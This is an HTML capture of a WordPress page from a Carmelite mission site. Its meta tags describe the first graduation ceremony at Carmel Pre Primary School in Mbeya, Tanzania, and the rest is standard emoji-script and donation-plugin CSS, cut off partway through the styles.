

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/
body_size: 79224
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania - Carmelite Mission Tanzania</title>
	<link rel="canonical" href="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania - Carmelite Mission Tanzania" />
	<meta property="og:description" content="Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania A historic moment filled with pride and joy unfolded at Carmel Pre Primary School in Mbeya, Tanzania, as the institution celebrated its very first Graduation Day. The event marked a significant milestone in the school&#8217;s journey, as the young graduates took their first steps toward a bright future, armed with early education and foundational skills. The Graduation Day ceremony was a testament to the hard work and dedication of both the students and the educators who have nurtured them along their educational journey. The school premises were adorned with vibrant decorations, reflecting the excitement and anticipation in the air. The ceremony began with an enthusiastic welcome by the school&#8217;s principal, followed by heartfelt speeches that highlighted the importance of early education and the remarkable growth the students had achieved during their time at Carmel Pre Primary School. The young graduates, dressed in adorable graduation gowns and caps, radiated enthusiasm as they stepped onto the stage to receive their certificates. The audience, consisting of proud parents, family members, teachers, and staff, erupted in applause and cheers as each student&#8217;s name was called. One of the most touching aspects of the event was the emphasis on holistic development. The school&#8217;s curriculum focuses not only on academic excellence but also on fostering social skills, creativity, and a love for learning. This approach was evident as the students showcased their talents through engaging performances that included songs, dances, and skits. Parents and guardians looked on with a mix of nostalgia and hope as they witnessed their children complete this phase of their education. The Graduation Day was also an opportunity for parents to reflect on the growth and development they had witnessed in their young ones, and to look forward to the exciting educational journey that lies ahead. The presence of esteemed guests, community leaders, and school staff created an atmosphere of unity and support for the young graduates. The event was a true celebration of the school&#8217;s commitment to providing quality early education that sets the foundation for future academic and personal success. In his closing remarks, the principal expressed his pride in the students&#8217; achievements and his gratitude to the parents for entrusting their children&#8217;s education to Carmel Pre Primary School. He emphasized the school&#8217;s dedication to nurturing well-rounded individuals who are not only academically prepared but also socially and emotionally adept. The Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania, was more than just a ceremony – it was a celebration of the limitless potential of young minds and a reaffirmation of the school&#8217;s mission to empower the next generation. As the students move on to higher levels of education, they carry with them the values and skills imparted by their first educational institution, setting a strong foundation for their future endeavors. The Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania, was more than just a ceremony – it was a celebration of the limitless potential of young minds and a reaffirmation of the school&#8217;s mission to empower the next generation. As the students move on to higher levels of education, they carry with them the values and skills imparted by their first educational institution, setting a strong foundation for their future endeavors." />
	<meta property="og:url" content="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/" />
	<meta property="og:site_name" content="Carmelite Mission Tanzania" />
	<meta property="article:published_time" content="2023-08-27T09:39:13+00:00" />
	<meta property="article:modified_time" content="2026-01-18T14:49:32+00:00" />
	<meta property="og:image" content="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Carmelite Fathers Tanzania" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Carmelite Fathers Tanzania" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#article","isPartOf":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/"},"author":{"name":"Carmelite Fathers Tanzania","@id":"https://carmelitemissionstz.org/#/schema/person/afa3f86ac2cef99e97aeec363a32667d"},"headline":"Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania","datePublished":"2023-08-27T09:39:13+00:00","dateModified":"2026-01-18T14:49:32+00:00","mainEntityOfPage":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/"},"wordCount":569,"commentCount":2,"publisher":{"@id":"https://carmelitemissionstz.org/#organization"},"image":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#primaryimage"},"thumbnailUrl":"https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg","articleSection":["Blog","School"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#respond"]}]},{"@type":"WebPage","@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/","url":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/","name":"Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania - Carmelite Mission Tanzania","isPartOf":{"@id":"https://carmelitemissionstz.org/#website"},"primaryImageOfPage":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#primaryimage"},"image":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#primaryimage"},"thumbnailUrl":"https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg","datePublished":"2023-08-27T09:39:13+00:00","dateModified":"2026-01-18T14:49:32+00:00","breadcrumb":{"@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#primaryimage","url":"https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg","contentUrl":"https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carmelitemissionstz.org/"},{"@type":"ListItem","position":2,"name":"Archive","item":"https://carmelitemissionstz.org/archive/"},{"@type":"ListItem","position":3,"name":"Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania"}]},{"@type":"WebSite","@id":"https://carmelitemissionstz.org/#website","url":"https://carmelitemissionstz.org/","name":"Carmelite Mission Tanzania","description":"To build a better world","publisher":{"@id":"https://carmelitemissionstz.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carmelitemissionstz.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://carmelitemissionstz.org/#organization","name":"Carmelite Mission Tanzania","url":"https://carmelitemissionstz.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmelitemissionstz.org/#/schema/logo/image/","url":"","contentUrl":"","caption":"Carmelite Mission Tanzania"},"image":{"@id":"https://carmelitemissionstz.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://carmelitemissionstz.org/#/schema/person/afa3f86ac2cef99e97aeec363a32667d","name":"Carmelite Fathers Tanzania","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carmelitemissionstz.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08d8d3841d8642b6bc01e072d631e50e5ea5eb3928e2e4044b1f5f2f0eca8fe7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08d8d3841d8642b6bc01e072d631e50e5ea5eb3928e2e4044b1f5f2f0eca8fe7?s=96&d=mm&r=g","caption":"Carmelite Fathers Tanzania"},"sameAs":["http://carmelitemissionstz.org"],"url":"https://carmelitemissionstz.org/author/tanzania/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Carmelite Mission Tanzania &raquo; Feed" href="https://carmelitemissionstz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carmelite Mission Tanzania &raquo; Comments Feed" href="https://carmelitemissionstz.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Carmelite Mission Tanzania &raquo; iCal Feed" href="https://carmelitemissionstz.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Carmelite Mission Tanzania &raquo; Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania Comments Feed" href="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/carmelitemissionstz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='charitable-elementor-editor-css' href='https://carmelitemissionstz.org/wp-content/plugins/charitable/assets//css/elementor/charitable-elementor-editor.css?ver=1.8.9.1' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://carmelitemissionstz.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767621660' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://carmelitemissionstz.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767621660' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://carmelitemissionstz.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767621660' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://carmelitemissionstz.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='givewp-campaign-comments-block-style-inline-css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<link rel='stylesheet' id='givewp-campaign-donations-style-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/campaignDonationsBlockApp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='givewp-campaign-form-style-css' href='https://carmelitemissionstz.org/wp-content/plugins/give/build/campaignFormBlock.css?ver=1.0.0' media='all' />
<style id='givewp-campaign-goal-style-inline-css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='create-block-campaignblock-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-campaigns-block-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-campaigns-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-campaigns-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-campaigns-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-campaigns-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donations-block-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donations-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donations-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donations-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}
.wp-block-charitable-donations-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donors-block-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-charitable-donors-block {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-charitable-donors-block h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}

.wp-block-charitable-donors-block p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif !important;
}

.wp-block-charitable-donors-block .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='charitable-donation-button-style-inline-css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
 .wp-block-charitable-donation-button {
  background-color: white;
  padding: 20px;
  text-align: center;
}
.wp-block-charitable-donation-button h5 {
  margin: 0 auto;
  margin-top: 0 !important;
  margin-bottom: 0px !important;
}
.wp-block-charitable-donation-button p {
  font-size: 11px;
  line-height: 16px;
  text-align: center;
  font-weight: 400;
